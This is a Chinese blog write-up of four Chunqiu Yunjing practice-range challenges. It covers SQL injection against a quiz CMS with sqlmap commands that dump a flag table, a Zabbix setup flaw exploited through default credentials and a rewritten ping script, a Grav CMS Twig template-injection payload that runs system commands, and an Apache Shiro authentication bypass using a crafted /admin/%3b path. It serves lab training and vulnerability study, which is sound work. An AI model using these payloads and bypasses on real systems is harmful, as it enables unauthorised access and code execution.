春秋云镜靶场系列1

春秋云镜靶场系列

春秋云境.com是永信至诚基于多年来在网络靶场领域的深厚技术及场景积累,以春秋云底层能力为基础,以平行仿真技术为支撑,以高仿真内容场景为核心,打造网络安全实战“元宇宙”,通过更加多元、开放、创新的线上技术交流空间,广泛支撑个人、企业、学校、科研院所等各类社会群体和组织在线进行网络安全学习、能力认证、漏洞研究、综合渗透、案例复现、竞赛演练等。

平台设计了漏洞靶标和仿真场景两大体系,为用户提供实战化、体系化的渗透测试体验。其中,漏洞靶标多为历史CVE漏洞以及国内热点漏洞,涵盖浏览器、数据库、网络设备、Web等方向,用户可以根据自身培训、验证等需求,实时复现漏洞场景;仿真场景均源于真实网络安全案件、大型攻防演练等实战场景,具备独特剧情及技术点,仿真度高、实战性强、技术内容深,饕餮技术盛宴系统化淬炼网络安全实战思维。值得一提的是,这些专业靶场场景均由霄壤实验室、一线实战专家及国内TOP CTF战队高手设计制作,可满足各阶段爱好者的学习需求,为更广泛的用户群体提供更轻量的靶场体验,助力攻防两端的实战技能提升

靶场地址 https://yunjing.ichunqiu.com/

第一章. CVE-2022-32991(Web Based Quiz System SQL注入)

1.1. 靶标介绍:

该CMS的welcome.php中存在SQL注入攻击

1.2. 靶场复现



进入靶场发现登录页面尝试注册登录



登录后随便选择一个选项进入

当然是128了。不过我们不是来做题的。

根据题目提醒SQL注入的注入点在edi参数,需要F12使用cookie注入。

PHPSESSID=1nblg0fthd76cbfe7n04mhjift



接下来就是老规矩拿到SQLMAP中进行注入,获取数据库以及flag。

sqlmap -u "" --cookie="" --dbs --random-agent -p eid --batch

---

-u url

--dbs 获取数据库

--cookie 指定cookie信息

--random-agent 随机UserAgent

-p 指定参数

--batch 全自动默认注入

获取数据表

sqlmap -u "" --cookie="" -D ctf --tables --random-agent -p eid –batch

获取数据列名



这flag不就出来了吗?

sqlmap -u "" --cookie="" -D ctf -T flag -C flag --dump --random-agent -p eid –batch

flag{c0d1678d-d095-4308-8eef-c2bffd493de5}

第二章. CVE-2022-23134

2.1. 靶标介绍:

Zabbix Sia Zabbix是拉脱维亚Zabbix SIA(Zabbix Sia)公司的一套开源的监控系统。该系统支持网络监控、服务器监控、云监控和应用监控等。 Zabbix 存在安全漏洞,该漏洞源于在初始设置过程之后,setup.php 文件的某些步骤不仅可以由超级管理员访问,也可以由未经身份验证的用户访问。

2.2. 靶场复现

默认账号Admin 默认密码为zabbix





依次点击Administration---scripts,再点击ping,然后 Commands 填写执行的命令:cat ../../../../../../flag

填写好之后update一下,然后到Monitoring----Maps要触发命令

点击ping之后得到flag,实际上就是将其ping命令修改成自己想要的命令。

flag{c9b301cb-bb77-4b7b-97dc-c3f4c78bb1c9}

第三章. CVE-2022-2073

3.1. 靶标介绍:

Grav CMS 可以通过 Twig 来进行页面的渲染,使用了不安全的配置可以达到远程代码执行的效果,影响最新版 v1.7.34 以下的版本

3.2. 靶场复现



提示需要建立一个管理员管理该插件,建议密码Admin*2023



依次点击pages---home。然后输入playload:{{['cat\x20/flag']|filter('system')}}

回到首页 成功获取flag

flag{2c2845a5-8e5d-4df2-87d6-5af6798c44b9}

第四章. CVE-2020-13933

4.1. 靶标介绍:

Apahce Shiro 由于处理身份验证请求时出错 存在 权限绕过漏洞,远程攻击者可以发送特制的HTTP请求,绕过身份验证过程并获得对应用程序的未授权访问。

4.2. 靶场复现

根据提示flag在admin下,又因为是未授权,想到抓包修改,啥内容都不用填,直接抓包,然后修改GET / HTTP/1.1修改为GET /admin/%3b HTTP/1.1

重发即可得到flag.

flag{070dcf68-31cd-4da0-8573-4b1a67a0fbaf}

本功法来自三千大道(博客园),由小仙:{Hndreamer}创作,本文章均采用知识共享署名-非商业性使用-相同方式共享 4.0 国际许可协议进行许可,转载请注明源功法及作者链接:https://www.cnblogs.com/Hndreamer/p/17578585.html

春秋云镜免费靶场系列1(手把手入门)

春秋云镜免费靶场系列1(手把手入门)

.jpeg)